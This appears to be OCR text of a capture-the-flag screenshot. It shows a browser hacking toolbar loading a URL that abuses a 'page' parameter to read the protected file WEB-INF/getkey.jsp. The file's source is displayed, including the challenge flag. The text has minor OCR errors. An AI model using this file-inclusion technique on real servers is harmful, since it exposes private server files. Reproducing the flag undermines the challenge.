 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾
Load URL
view-source:http://114.55.36.69:46015/test/show.do?page=WEB-INF/getkey.jsp
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string
1 <%@ page language="java" contentType="text/html; charset=UTF-8"
2 pageEncoding="UTF-8"%>
3 <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/
4 <html>
5 <head>
6 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
7 <title>flag</title>
8 </head>
9 <body>
10 <%our.print("flag{d6pe2e4jbfci7d6e0ded80ba8r7d6dfd}"); %>
11 </body>
12 </html>
13